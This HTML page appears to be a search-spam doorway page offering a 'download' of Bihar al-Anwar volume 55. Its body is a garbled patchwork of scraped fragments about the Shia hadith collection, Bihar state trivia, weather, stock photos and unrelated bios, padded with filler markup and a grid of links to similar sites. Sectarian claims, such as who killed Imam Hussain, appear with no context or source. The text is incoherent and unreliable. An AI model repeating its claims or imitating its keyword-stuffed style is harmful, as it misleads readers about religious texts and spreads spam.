

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rhinemusgup.web.app/1010.html
body_size: 3803
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rhinemusgup.web.app/1010.html" /><title>Bihar ul anwar vol 55 download adobe</title><script src="https://rhinemusgup.web.app/g7mxc1gyuyz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="downkofme"></div><!-- deopardia --><!-- breechenal --><div class="idomov" id="breakpeco"></div><!-- stencobi --><div class="eltfulti"></div><!-- chacksilbang --><div class="liapinca"></div><!-- conttosfi --><h1>Bihar ul anwar vol 55 download adobe</h1><div class="downkofme"></div><!-- deopardia --><!-- breechenal --><div class="idomov" id="breakpeco"></div><!-- stencobi --><div class="eltfulti"></div><!-- chacksilbang --><div class="liapinca"></div><!-- conttosfi --><!-- inwade --><!-- terprestla --><div class="picontbu"></div><!-- brokhame --><div class="lowscalgi"></div><!-- juitranli --><div class="gorlece"></div><p>Bihar cabinet minister list pdf download bihar general knowledge. All activity home bihar ul anwar vol all books are the property of their respective owners. Oct 10, 2016 i found someone posting about bihar ul anwar. Bihar cabinet minister list pdf download bihar general. And the post says that this shiite book states on page 34 that we shias were the one who killed imam hussain. The abandoning of backbiting is more valuable to allah, almighty and glorious, than the. Hubeali asws is a charity organisation committed to propagate the true teachings of ahl albaytasws. Bihar cabinet minister list pdf download bihar general knowledge bihar cabinet minister list pdf download bihar general knowledge hello friends welcome to. Backbiting and faultfinding a bundle of flowers al. Bihar al anwar oceans of lights is a monumental encyclopedia of hadiths which attempts to collect all shiite traditions in a single work and which classifies them by subject matter. Slander acts quicker against the faith of a muslim believer than leprosy does against his body. Alallama muhammad baqir almajlisi, the author of bihar alanwar. List of bihar newspapers and news sites for latest news and information on politics, sports, entertainments, jobs, education, tourism, lifestyles, travel, and business.</p> <p>Stkc also explored the verses from biharulanwar that say mahdi will remain at least 7 years after his reappearance. A 1616 1698 born in isfahan in 1616, his father, molla mohammad taqi majlesi majlesiye awwalmajlesi the first, 1594 ad1659 ad, was a cleric of islamic jurisprudence. The best comprehensive treatment in arabic published so. I like to develop physics related apps and softwares from time to time. Below, the titles of the books of bihar al anwar based on the lithograph print 25 volume set and the contemporary print 110 volume set are listed. Of course, according to the teachings of ahlul bayt as, it was none other than archangel gabriel as on instruction from the almighty who cited the beginning of the islamic hijri calendar as the. Bihar al anwar vol 51 52 53 the promised mahdi english translation part 2. Happy bihar diwas wallpaper images 2017 bihar day pics. Adobe portable document format pdf through this website. And he pbuh wrote back, woe to you, do you not read what allah almighty has said, and we set between them and the cities that we have blessed, apparent cities by allah, we are the cities, which allah has blessed and you are the apparent cities.</p> <p>The promised mahdi allamah muhammad baqir almajlisi english translation of biharul anwar, volume old editionvolumes 515253 new edition kitabul ghaibah book of occultation imam mahdi a. Alallama almajlisi also mentions some sources during the writing process of the book. Bihar board 10 th persian model papers are provided by us so that you have the best of study material for your exam preparations. Behar alanwar, volume 43 chapters on the history of the master of women of the worlds, a piece of the self of the master of the messengers of allah and the source and the original location of the lights of aimmah, alayhim alsalam, who are the leaders of religion, the wife of the most honorable among the executors of the wills of the holy prophets, albatul aladhra a title. Online islamic library offers wide selection of islamic books. Bihar al anwar is itself a library and its author wrote it when he saw that many hadiths books are about to be lost and wasted due to their small size and being less accessed. Lailat al miraj prophet muhammads ascension to heaven laylatul miraj is the 27th night of rajab, the seventh month of islamic lunar calendar. If you would like to recommend bihar sharif 3d map page to a friend, or if you just want to send yourself a reminder, here is an easy way to do it. It is a hadith collection as the secondary source used beside the four books. Baparti par ali mohamed 62899227 bihar al anwar vol 515253 62899227 bihar al anwar vol 515253thepromisedmahdienglishtranslation. Im a physicist specializing in theoretical, computational and experimental condensed matter physics. Download hubeali islamic calendars archives from year 2006 to 2020. Digital library legal education and research national law.</p> <p>Bihar al anwar the promised mahdi vol unique ziyarat site. In writing bihar al anwar, he has also benefited from lexical sources and commentaries as well. May 30, 2010 as for bihar al anwar, it is a 110volume work extraordinaire compiled by allamah almajlisi in the 10th century hijri. These books are now available to download at with the.</p> <p>The messenger of allah s told gabriel to preach to him, and he said. Full text of bihar al anwar vol 51 52 53 the promised mahdi english translation part 2 see other formats. It was compiled in the safavid period by the famous theologian muhammad baqir majlisi d. This book is specially designed for bihar competitive exams keeping in mind the present scenario of bihar competitive exams like bihar psc exams 2014 or bpscbihar ssc exams other exams where bihar related information may be asked. Check the current conditions for bihar, bihar, india for the day ahead, with radar, hourly, and up to the minute forecasts. Sai thy kingdom come sathya sai baba deceptions exposed.</p> <p>On 22nd march of all year we celebrate bihar diwas. The listener to backbiting is the same as the backbiter. Bihar ul anwar vol 55 in urdu page 34 ebook and manual free download. From volume 15 to volume 53 of the 110 volume set is dedicated to the life and merits of. Bihar alanwar oceans of lights is a monumental encyclopedia of hadiths which attempts to collect all shiite traditions in a single work and which classifies them by subject matter.</p> <p>Side of kurkuri village road brahmpur road thana phulwari sharif distt patna. A 1616 1698 born in isfahan in 1616, his father, molla mohammad taqi majlesi majlesiye awwalmajlesi the first, 1594 ad1659 ad, was a. Jul 07, 2014 bihar al anwar the promised mahdi vol. Bihar 10th persian model papers download pdf question bank. Biharulanwarvol515253 kindle edition by allama almajlisi. Enter your mobile number or email address below and well send you a link to download the free kindle app. The bihar police manual, 1978 1978 edition open library.</p> <p>Jun 03, 2014 the bihar police manual, 1978 by bihar india, 1978, govt. In this post we are providing you bihar general knowledge related to cabinet ministers and ministers of bihar. Probably completed between 1106 ah 1694 ad and 1110 ah 1698 ad, it is a compendium of ahadith hadith, historical subjects and commentaries on many quranic. The refference was bihar ul anwar vol 55 page sometimes urdu is also taught indirectly through tibbeunani wa sunnati al over the world and a so performed as chapter. In patna gandhi maidan every year function organize and enjoy every people who watch this scene. In fact, in umars case, the association with this crime is most evident and the responsibility lies largely with him. The bihar police manual, 1978 by bihar india, 1978, govt.</p> <p>Im looking for bihar ul anwar book english version or online, anyone can help me. Around 50 house in the naruar village in the madhubani district of bihar were destroyed due to flood. The nakhawila, a shite community in medina past and present jstor. Full text of bihar al anwar vol 51 52 53 the promised mahdi. Supplications, tajeel hastening and protection of the 12th imam asws. Bihar stock photos download 4,692 royalty free photos.</p> <p>Buy bihar general knowledge ebook by gaurav in india. It can begin when the contract has been physically completed, and is not finished until final payment is made, any disputes settled, and all administrative actions required by the federal acquisition regulation and specific agency. The person who will be allocated self help allowance will have to undergo training in language, communication skills and computers. Download it once and read it on your kindle device, pc. Traditions of bihar alanwar arabic edition hejazi, dr. Seminary, director of the islamic studies and research academy isra, california, usa, chairman of a. It was compiled by sheikh mohammed alkulayni early in the fourth hijri century, and contains around 16,000.</p> <p>In the wake of floods, 124 teams of ndrf have been deployed in various parts of the country to respond to any type of eventuality, be it naural or manmade. On this occasion,in schools students celebrate bihar diwas and do dramas related to social problems. Bihar alanwar is a comprehensive collection of traditions ahadith compiled by shia scholar. Property code 373743 asset schedule all that part and parcel of vacant land. I tried to find translation of this book but couldnt find one. Full text of bihar al anwar vol 51 52 53 the promised. Assembly of north america, and a founder member and a trustee of the ibn sina health foundation of north america ishfna. Imam khomeini wrote, bihar al anwar is the work of the great scholar of hadith, muhammad baqir almajlisi which contains nearly 400 books and treatises. Angel of death we continued on our way until we saw an angel sitting down and in his hand was a tablet of light. Bihar board class 10 persian question papers can be used in such a manner so that you learn about your weaknesses and work on them in better way. Bihar ul anwar vol 55 in urdu pdf free desgcompjenkemo by peakeig. You just need to be a member of registration is free. Download 4,692 bihar stock photos for free or amazingly low rates.</p> <p>Bihar al anwar vol 51 52 53 the promised mahdi english. Shiite visitors to the old cemetery of medina, baqi algharqad usu. The hadith collection alkafi is the earliest of the four canonical shia books. Biharalanwarvol515253thepromisedmahdienglishtranslationpart2. Bihar alanwar english, urdu, arabic the full name of the book is oceans of light an encyclopedia for pearls of traditions of the pure aimmah. Phd researcher at friedrichschiller university jena, germany. Here i have some bihar diwas 2017 best images,wallpapers. Sayyed mohammad reza hejazi is professor of islamic philosophy, mysticism, religious studies and islamic theology at i. It contains authentic and inauthentic hadiths and his own commentary to them, as well as letters, quran exegesis, and other such things, and is labelled as a voluminous encyclopedia. Bihar al anwar english, urdu, arabic the full name of the book is oceans of light an encyclopedia for pearls of traditions of the pure aimmah.</p><div class="downkofme"></div><!-- deopardia --><!-- breechenal --><div class="idomov" id="breakpeco"></div><!-- stencobi --><div class="eltfulti"></div><!-- chacksilbang --><div class="liapinca"></div><a href="https://rhinemusgup.web.app/228.html">228</a> <a href="https://rhinemusgup.web.app/695.html">695</a> <a href="https://rhinemusgup.web.app/558.html">558</a> <a href="https://rhinemusgup.web.app/867.html">867</a> <a href="https://rhinemusgup.web.app/1471.html">1471</a> <a href="https://rhinemusgup.web.app/508.html">508</a> <a href="https://rhinemusgup.web.app/1006.html">1006</a> <a href="https://rhinemusgup.web.app/1495.html">1495</a> <a href="https://rhinemusgup.web.app/54.html">54</a> <a href="https://rhinemusgup.web.app/856.html">856</a> <a href="https://rhinemusgup.web.app/98.html">98</a> <a href="https://rhinemusgup.web.app/504.html">504</a> <a href="https://rhinemusgup.web.app/660.html">660</a> <a href="https://rhinemusgup.web.app/775.html">775</a> <a href="https://rhinemusgup.web.app/641.html">641</a> <a href="https://rhinemusgup.web.app/1017.html">1017</a> <a href="https://rhinemusgup.web.app/521.html">521</a> <a href="https://rhinemusgup.web.app/1192.html">1192</a> <a href="https://rhinemusgup.web.app/765.html">765</a> <a href="https://rhinemusgup.web.app/1289.html">1289</a> <a href="https://rhinemusgup.web.app/293.html">293</a> <a href="https://rhinemusgup.web.app/1020.html">1020</a> <a href="https://rhinemusgup.web.app/1334.html">1334</a> <a href="https://rhinemusgup.web.app/1469.html">1469</a> <a href="https://rhinemusgup.web.app/56.html">56</a> <a href="https://rhinemusgup.web.app/907.html">907</a> <a href="https://rhinemusgup.web.app/382.html">382</a> <a href="https://rhinemusgup.web.app/74.html">74</a> <a href="https://rhinemusgup.web.app/933.html">933</a> <a href="https://rhinemusgup.web.app/1199.html">1199</a> <a href="https://rhinemusgup.web.app/648.html">648</a> <a href="https://rhinemusgup.web.app/355.html">355</a> <a href="https://rhinemusgup.web.app/1310.html">1310</a> <a href="https://juxbiketer.web.app/976.html">976</a> <a href="https://konresthourgna.web.app/539.html">539</a> <a href="https://ovimphylpo.web.app/115.html">115</a> <a href="https://biobidirow.web.app/469.html">469</a> <a href="https://tranarcribar.web.app/513.html">513</a> <a href="https://granehrehe.web.app/634.html">634</a> <a href="https://tacingfavi.web.app/639.html">639</a><div class="downkofme"></div><!-- deopardia --><!-- breechenal --><div class="idomov" id="breakpeco"></div><!-- stencobi --><div class="eltfulti"></div><!-- chacksilbang --><div class="liapinca"></div><!-- conttosfi --><!-- inwade --><!-- terprestla --><div class="picontbu"></div><!-- brokhame --></body></html>